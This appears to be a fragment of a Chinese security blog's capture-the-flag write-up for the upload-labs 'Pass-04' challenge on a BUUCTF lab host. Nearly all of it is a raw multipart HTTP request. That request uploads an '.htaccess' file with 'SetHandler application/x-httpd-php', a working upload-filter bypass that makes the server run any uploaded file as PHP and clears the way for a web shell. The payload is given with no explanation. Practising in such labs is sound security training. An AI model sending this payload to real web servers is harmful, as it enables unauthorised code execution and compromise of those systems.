 POST /Pass-04/index.php HTTP/1.1
Host: 48899082-5ad2-4400-9c43-51ac00554c30.node3.buuoj.cn
Content-Length: 346
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://48899082-5ad2-4400-9c43-51ac00554c30.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryxHR6BzOigiAAD71S
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://48899082-5ad2-4400-9c43-51ac00554c30.node3.buuoj.cn/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: UM_distinctid=17a2ecd21f536-068927bcd666ec-4373266-144000-17a2ecd21f617e
Connection: close
------WebKitFormBoundaryxHR6BzOigiAAD71S
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
SetHandler application/x-httpd-php
------WebKitFormBoundaryxHR6BzOigiAAD71S
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryxHR6BzOigiAAD71S--
猪猪谈安全